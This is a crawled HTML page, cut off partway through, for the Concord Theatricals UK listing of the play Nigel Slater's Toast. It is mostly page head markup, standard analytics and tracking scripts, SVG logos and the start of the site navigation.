

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concordtheatricals.co.uk/s/64142/nigel-slaters-toast
body_size: 18888
content:
<html lang="en-GB" class="no-js">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=10;IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/favicon-32x32.png?v2" sizes="any">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.concordtheatricals.co.uk/images/apple-touch-icon.png?v2">
	<link rel="mask-icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" color="#471542">
	<link rel="manifest" href="https://www.concordtheatricals.co.uk/site.webmanifest">
	<meta name="msapplication-TileColor" content="#471542">
	<meta name="theme-color" content="#471542">
	<title>Nigel Slater&#039;s Toast | Concord Theatricals</title>
<meta property="og:site_name" content="Concord Theatricals" />
<meta itemprop="name" content="Nigel Slater&#039;s Toast | Concord Theatricals" />
<meta property="og:title" content="Nigel Slater&#039;s Toast | Concord Theatricals" />
<meta name="twitter:title" content="Nigel Slater&#039;s Toast | Concord Theatricals" />

<meta property="og:url" content="https://www.concordtheatricals.co.uk/s/64142/nigel-slaters-toast" />
<meta name="twitter:url" content="https://www.concordtheatricals.co.uk/s/64142/nigel-slaters-toast" />

<meta itemprop="image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0058531_nigel_slaters_toast_300.png?v2">
<meta property="og:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0058531_nigel_slaters_toast_300.png?v2" />
<meta name="twitter:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0058531_nigel_slaters_toast_300.png?v2" />
<meta itemprop="logo" content="/images/concord-logo.png?v2" />

<meta name="p:domain_verify" content="29763400724ab282f8ebde042dc87591"/>



<meta itemprop="description" content="Based on the British Book Awards Biography of the Year, Toast is the story of Nigel Slater’s childhood, told through the tastes and smells he grew up with" />
<meta property="og:description" content="Based on the British Book Awards Biography of the Year, Toast is the story of Nigel Slater’s childhood, told through the tastes and smells he grew up with" />
<meta name="description" content="Based on the British Book Awards Biography of the Year, Toast is the story of Nigel Slater’s childhood, told through the tastes and smells he grew up with" />
<meta name="twitter:description" content="Based on the British Book Awards Biography of the Year, Toast is the story of Nigel Slater’s childhood, told through the tastes and smells he grew up with" />

  <meta name="twitter:card" content="product" />
  <meta itemscope itemtype="http://schema.org/Product">
      <meta itemprop="productID" content=""/>
    <meta itemprop="brand" content="Samuel French, Ltd.">
  <meta itemprop="color" content="red-tint">
      <meta itemprop="model" content="Paperback">
    
    <meta itemprop="isbn" content="9780573115592">
    

<meta name="twitter:site" content="@SamuelFrenchLtd" />
<meta name="twitter:creator" content="@SamuelFrenchLtd" />

	<!-- perform DNS lookups on a page in the background -->
	<link href="https://shop.concordtheatricals.co.uk" rel="dns-prefetch">

	<!-- setup early connections before an HTTP request is actually sent to the server -->
	<link href="https://shop.concordtheatricals.co.uk" rel="preconnect" crossorigin>

	<script type="text/javascript" charset="utf-8">
  window.env = {
    APP_URL: 'https://www.concordtheatricals.co.uk/',
    APP_ENV: 'production',
    APP_DEBUG: Boolean(''),
    ACTIVE_DOMAIN: 'domain_uk',
    US_DOMAIN: 'www.concordtheatricals.com',
    UK_DOMAIN: 'www.concordtheatricals.co.uk',

    CACHED_API_CLIENT: 'https://www.concordtheatricals.co.uk',
    API_CLIENT: 'https://shop.concordtheatricals.co.uk'
  };
</script>
    <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    g.getElementsByTagName(o)[0].insertAdjacentHTML('afterbegin','<style id="georedirect1651244976481style">body{opacity:0.0 !important;}</style>');
    s=function(){g.getElementById('georedirect1651244976481style').innerHTML='body{opacity:1.0 !important;}';};
    t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10300385420.co/gr?id=-N0prg_3UdnM-PbSCs5_&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
    georedirect1651244976481loaded=function(redirect){var to=0;if(redirect){to=5000};
    setTimeout(function(){s();},to)};
    })(document,'script','head');
  </script>
  <script>
  (function(g,e,o,t,a,r,ge,tl,y,s){
  t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
  y.src='https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
  t.parentNode.insertBefore(y,t);
  })(document,'script');
  </script>
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '134116855152912');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=134116855152912&ev=PageView&noscript=1"
	/></noscript>
  
  <script>
    // Hotjar Tracking Code
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
              h._hjSettings={hjid:974948,hjsv:6};
            a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>

    <script>
    // Google Analytics
    (function(i,s,o,g,r,a,m){
      i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},
        i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];
        a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })
    (window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-33367079-2', 'auto');
    ga('send', 'pageview');
    ga('require', 'ecommerce');
  </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WMKR39G');</script>
  <!-- End Google Tag Manager -->
  <!-- typekit -->
<script>
  (function(d) {
    var config = {
      kitId: "nwh7roe",
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
	<!-- Styles -->
	<link href="/css/app.css?id=e7fe60fefdfc90286a8b" rel="stylesheet">
	
	<script>window.ConcordConfig = {"activateNewsletter":"1","alertActive":"1","alertDescription":"We are now home to the Broadway Licensing catalogue, including Dramatists Play Service and Playscripts. Have questions? Click <a href=\"https:\/\/www.concordtheatricals.co.uk\/resources\/welcome\">here<\/a> for information on how to get started! ","alertTitle":"WELCOME TO CONCORD THEATRICALS","emergencyAlert":"1","facebookLink":"https:\/\/www.facebook.com\/samuelfrenchuk\/","footerAccessibilityLink":"https:\/\/concord.com\/accessibility-statement\/","footerBookshopText":"","footerCcpaLink":"","footerContactHours":"Mon-Fri, 9.30am-5.30pm","footerContactText":"020 7054 7298","footerEmail":"customerservices@concordtheatricals.co.uk","footerLocationText":"Concord Theatricals<\/br>Aldwych House<\/br>71-91 Aldwych<\/br>London WC2B 4HN","footerMailingListLink":"https:\/\/manage.kmail-lists.com\/subscriptions\/subscribe?a=VAG3s4&amp;g=WP6YcM","footerMailingListText":"Join the Mailing List","footerMobileBookshopLink":"","footerMobileEmail":"customerservices@concordtheatricals.co.uk","footerMobileOfficeLink":"020 7054 7298","footerMobilePhone":"020 7054 7298","footerPrivacyLink":"https:\/\/concordtheatricals.co.uk\/resources\/privacy\/","footerSocialGroup":"1","footerSocialGroup0SocialGroupFacebookLink":"https:\/\/www.facebook.com\/concordukshows","footerSocialGroup0SocialGroupInstagramLink":"https:\/\/www.instagram.com\/concordukshows\/","footerSocialGroup0SocialGroupName":"Concord Theatricals","footerSocialGroup0SocialGroupTiktokLink":"https:\/\/www.tiktok.com\/@concordshows","footerSocialGroup0SocialGroupTwitterLink":"https:\/\/www.twitter.com\/concordukshows","footerSocialGroup0SocialGroupYoutubeLink":"https:\/\/www.youtube.com\/c\/ConcordShows\/videos","footerTermsLink":"https:\/\/concordtheatricals.co.uk\/resources\/terms\/","helpLink":"https:\/\/help.concordtheatricals.co.uk\/","instagramLink":"https:\/\/www.instagram.com\/samuelfrenchltd\/","newsletterButtonLink":"\/resources\/mailing-list\/","newsletterButtonText":"SUBSCRIBE NOW","newsletterDescription":"When you sign up for the Samuel French mailing list you'll hear about plays and musicals available to licence, new scripts and musical publications, the latest in Samuel French news, and special website discount offers.","newsletterHeadline":"Join the Samuel French Mailing List","newsletterPreHeadline":"Stay in Touch","pinterestLink":"https:\/\/www.pinterest.com\/samuelfrenchnyc\/","snapchatLink":"","twitterLink":"https:\/\/twitter.com\/SamuelFrenchLtd","youtubeLink":"https:\/\/www.youtube.com\/channel\/UCRe-Acst7QWjGl0EwPIorKQ","env":"https:\/\/shop.concordtheatricals.co.uk","shop":"https:\/\/shop.concordtheatricals.co.uk"};</script>
</head>
<body
			class="shop-title domain_uk"
		data-hj-ignore-attributes
	>
			<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMKR39G" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
				<!-- End Google Tag Manager (noscript) -->
	
	<div id="app">
		<div class="feedback-button hide-small visually-hidden" id="feedback">
    <a href="#" class="feedback-button-link type-h5" id="feedback-link">FEEDBACK</a>
</div>

		<header class="main-header">
    <div is="impersonate-user"></div>
    <a href="#main-content" class="skip-link">Skip to content</a>
    <div class="header-top">
                    <div is="header-search"></div>
                <a href="https://www.concordtheatricals.co.uk" class="header-logo" title="Header logo">
            <span class="sr">Concord Theatricals</span>
            <div class="header-logo--desktop">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
                <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
            </div>
            <div class="header-logo--mobile">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
            </div>
        </a>
                <nav class="utility-nav" v-cloak>
            <UtilityNav></UtilityNav>
        </nav>
        <div class="header-top__mobile hide-medium-large-up">
            <button class="main-nav__toggle hide-medium-large-up" id="js-search-open">
                <span class="sr">Search</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-search.svg" alt="search icon">
            </button>
            <div class="utility-nav-mobile">
                <div is="utilitynav-mobile"></div>
            </div>
            <button class="main-nav__toggle" id="js-toggle-nav">
                <span class="sr">Menu</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-burg.svg" alt="menu">
            </button>
        </div>
            </div>
        <nav class="main-nav main-nav--transition" v-cloak>
        
			<ul class="main-nav__primary">
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Perform</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/musicals" target="">Musicals</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/plays" target="">Plays</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/perform/2928" target="">New Shows</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/concerts" target="">Concerts</a></li>
